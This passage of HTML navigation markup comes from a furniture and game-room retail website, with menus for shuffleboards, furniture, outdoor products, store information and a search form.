                               aria-label="Shuffleboards by Size"
                            >
                                Shuffleboards by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="Table Size 9ft"
                                    >
                                        Table Size 9ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;12ft"
                                       aria-label="Table Size 12ft"
                                    >
                                        Table Size 12ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;14ft"
                                       aria-label="Table Size 14ft"
                                    >
                                        Table Size 14ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;16ft"
                                       aria-label="Table Size 16ft"
                                    >
                                        Table Size 16ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;18ft"
                                       aria-label="Table Size 18ft"
                                    >
                                        Table Size 18ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;20ft"
                                       aria-label="Table Size 20ft"
                                    >
                                        Table Size 20ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;22ft"
                                       aria-label="Table Size 22ft"
                                    >
                                        Table Size 22ft
                                    </a>
                                </li>
                            </ul>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/shuffleboards/" 
                    title="Explore Shuffleboards">
                    <img class="shuffleboards" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/shuffleboards-nav-banner.jpg?t&#x3D;1719574456"
                        alt="Explore Shuffleboards" 
                        title="Explore Shuffleboards" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Shuffleboard Buying Guide">Shuffleboard Buying Guide</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-game-room">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="https://www.sawyertwain.com/game-room/"
>
	Game Room
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/game-room/"
   data-collapsible="navPages-game-room"
>
    Game Room
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-game-room" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/game-room/"
                       aria-label="All Game Room"
                    >
                        Game Room
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/air-hockey/"
                               aria-label="Air Hockey Tables"
                            >
                                Air Hockey Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shop-all/foosball/"
                               aria-label="Foosball Tables"
                            >
                                Foosball Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/game-room/table-tennis/"
                               aria-label="Table Tennis"
                            >
                                Table Tennis
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/card-tables/"
                               aria-label="Card Tables"
                            >
                                Card Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/dartboards"
                               aria-label="Dartboards"
                            >
                                Dartboards
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/game-room/" 
                    title="Explore Game Room">
                    <img class="game-room" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/game-room-nav-banner.jpg?t&#x3D;1719574457"
                        alt="Explore Game Room" 
                        title="Explore Game Room" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-furniture">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shop-all-furniture/"
>
	Furniture
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shop-all-furniture/"
   data-collapsible="navPages-furniture"
>
    Furniture
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-furniture" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shop-all-furniture/"
                       aria-label="All Furniture"
                    >
                        Furniture
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shop-all-furniture/"
                               aria-label="Shop All Furniture"
                            >
                                Shop All Furniture
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture-by-brand/"
                               aria-label="Furniture By Brand"
                            >
                                Furniture By Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-furniture-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-furniture-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/alder-tweed/"
                                       aria-label="Alder &amp; Tweed"
                                    >
                                        Alder &amp; Tweed
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hooker-furniture/"
                                       aria-label="Hooker Furniture"
                                    >
                                        Hooker Furniture
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture/bedroom/"
                               aria-label="Bedroom"
                            >
                                Bedroom
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bedroom"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bedroom">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/beds/"
                                       aria-label="Beds"
                                    >
                                        Beds
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/dressers/"
                                       aria-label="Dressers"
                                    >
                                        Dressers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/nightstands/"
                                       aria-label="Nightstands"
                                    >
                                        Nightstands
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/game-room-furniture/"
                               aria-label="Game Room Furniture"
                            >
                                Game Room Furniture
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-game-room-furniture"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-game-room-furniture">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-tables/"
                                       aria-label="Game Tables"
                                    >
                                        Game Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-chairs/"
                                       aria-label=" Game Chairs"
                                    >
                                         Game Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pub-tables/"
                                       aria-label=" Pub Tables"
                                    >
                                         Pub Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bars/"
                                       aria-label="Bars"
                                    >
                                        Bars
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bar-stools/"
                                       aria-label=" Bar Stools"
                                    >
                                         Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/spectator-chairs/"
                                       aria-label="Spectator Chairs"
                                    >
                                        Spectator Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/benches-1/"
                                       aria-label="Benches "
                                    >
                                        Benches 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/decor"
                               aria-label="Decor"
                            >
                                Decor
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-decor"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-decor">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/lighting/"
                                       aria-label="Lighting"
                                    >
                                        Lighting
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/mirrors"
                                       aria-label="Mirrors"
                                    >
                                        Mirrors
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/rugs/"
                                       aria-label="Rugs"
                                    >
                                        Rugs
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/dining-room-1/"
                               aria-label="Dining Room"
                            >
                                Dining Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-dining-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-dining-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/bar-counter/"
                                       aria-label="Bar &amp; Counter"
                                    >
                                        Bar &amp; Counter
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/seating/"
                                       aria-label="Dining Seating"
                                    >
                                        Dining Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/sideboards/"
                                       aria-label="Dining Sideboards"
                                    >
                                        Dining Sideboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/dining-tables/"
                                       aria-label="Dining Tables"
                                    >
                                        Dining Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/living-room-1/"
                               aria-label="Living Room"
                            >
                                Living Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-living-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-living-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/seating/"
                                       aria-label="Living Seating"
                                    >
                                        Living Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/tables/"
                                       aria-label="Living Tables"
                                    >
                                        Living Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shelves-storage/"
                                       aria-label="Shelves &amp; Storage"
                                    >
                                        Shelves &amp; Storage
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/office/"
                               aria-label="Office"
                            >
                                Office
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/furniture/" 
                    title="Shop Furniture"
                >
                    <img class="furniture" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/furniture-nav-banner.jpg?t&#x3D;1719574458"
                        alt="Shop Furniture" 
                        title="header.furniture.banner-title"/>
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-outdoor">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/furniture/outdoor/"
>
	Outdoor
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/furniture/outdoor/"
   data-collapsible="navPages-outdoor"
>
    Outdoor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-outdoor" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/furniture/outdoor/"
                       aria-label="All Outdoor"
                    >
                        Outdoor
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/outdoor/"
                               aria-label="Shop All Outdoor"
                            >
                                Shop All Outdoor
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/bbq-grills/"
                               aria-label="BBQ Grills"
                            >
                                BBQ Grills
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bbq-grills"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bbq-grills">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-grills-1/"
                                       aria-label="Grills by Brand"
                                    >
                                        Grills by Brand
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-accessories/"
                                       aria-label="BBQ Accessories"
                                    >
                                        BBQ Accessories
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/charcoal-grills/"
                                       aria-label="Charcoal Grills"
                                    >
                                        Charcoal Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/gas-grills/"
                                       aria-label="Gas Grills"
                                    >
                                        Gas Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/portable-grills/"
                                       aria-label="Portable Grills"
                                    >
                                        Portable Grills
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/fire-pits/"
                               aria-label="Fire Pits"
                            >
                                Fire Pits
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/outdoor-seating/"
                               aria-label="Outdoor Seating"
                            >
                                Outdoor Seating
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-seating"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-seating">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-barstools/"
                                       aria-label="Outdoor Bar Stools"
                                    >
                                        Outdoor Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-chairs/"
                                       aria-label="Outdoor Dining Chairs"
                                    >
                                        Outdoor Dining Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-lounge-chairs/"
                                       aria-label="Outdoor Lounge Chairs"
                                    >
                                        Outdoor Lounge Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-ottomans/"
                                       aria-label="Outdoor Ottomans"
                                    >
                                        Outdoor Ottomans
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-sofas/"
                                       aria-label="Outdoor Sofas"
                                    >
                                        Outdoor Sofas
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/tables/"
                               aria-label="Outdoor Tables"
                            >
                                Outdoor Tables
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-tables"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-tables">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-bar-tables/"
                                       aria-label="Outdoor Bar Tables"
                                    >
                                        Outdoor Bar Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-coffee-tables/"
                                       aria-label="Outdoor Coffee Tables"
                                    >
                                        Outdoor Coffee Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-tables/"
                                       aria-label="Outdoor Dining Tables"
                                    >
                                        Outdoor Dining Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-side-tables/"
                                       aria-label="Outdoor Side Tables"
                                    >
                                        Outdoor Side Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/furniture/outdoor/"
                               aria-label="Outdoor Collections"
                            >
                                Outdoor Collections
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-lighting/"
                               aria-label="Outdoor Lighting"
                            >
                                Outdoor Lighting
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-miscellaneous/"
                               aria-label="Outdoor Miscellaneous"
                            >
                                Outdoor Miscellaneous
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/patio-heaters/"
                               aria-label="Patio Heaters"
                            >
                                Patio Heaters
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/sports/"
                               aria-label="Sports"
                            >
                                Sports
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-sports"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-sports">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/basketball-hoops/"
                                       aria-label="Basketball"
                                    >
                                        Basketball
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/trampolines/"
                               aria-label="Trampolines"
                            >
                                Trampolines
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" href="/outdoor/" title="outdoor">
                    <img class="outdoor" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/outdoor-nav-banner.jpg?t&#x3D;1719574459"
                        alt="outdoor" 
                        title="outdoor" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item no-subMenu  navPage-item-contact-us">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/contact-us/"
   aria-label="Contact Us"
>
    Contact Us
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-info">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="#"
>
	Info
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="#"
   data-collapsible="navPages-info"
>
    Info
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-info" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="#"
                       aria-label="All Info"
                    >
                        Info
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/about-us/"
                               aria-label="About Us"
                            >
                                About Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/contact-us1/"
                               aria-label="Contact-Us"
                            >
                                Contact-Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://promotions.lpage.co/campaigns/1706632"
                               aria-label="Special Offers"
                            >
                                Special Offers
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/finance-options/"
                               aria-label="Finance Options"
                            >
                                Finance Options
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shipping-installation-policies/"
                               aria-label="Shipping, Installation &amp; Policies"
                            >
                                Shipping, Installation &amp; Policies
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/privacy-policy-terms-of-service/"
                               aria-label="Privacy Policy &amp; Terms of Service"
                            >
                                Privacy Policy &amp; Terms of Service
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/blog/"
                               aria-label="Blog"
                            >
                                Blog
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/faq/"
                               aria-label="FAQ"
                            >
                                FAQ
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
            </div>
        </div>
	</div>
</div>
            </li>
        	<li class="navPages-item navPages-item-page navPage-item-brand">
                 <a class="navPages-action"
                    href="/brands/"
                    aria-label="Brands"
                 >
                     Brands
                 </a>
             </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
    <div class="mobile-usa-phone">
        <a class="mobile-phone-action" href="tel:800-503-0531" title="Call Us:+18005030531" aria-label="Call Us:+18005030531">800-503-0531</a>
        <a class="mobile-phone-login-action"
           href="/login.php"
           aria-label="Sign in"
        >
            My Account
        </a>
    </div>
    <ul class="navPages-list navPages-list--additional">
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Design">Design</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Installation">Installation</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Help">Help</a></li>
    </ul>
</nav>
    </div>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-compare"></use>
                    </svg>
                </span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            	<span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </span>
            </button>
            
            <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="What can we help you find?"
                       autocomplete="off"
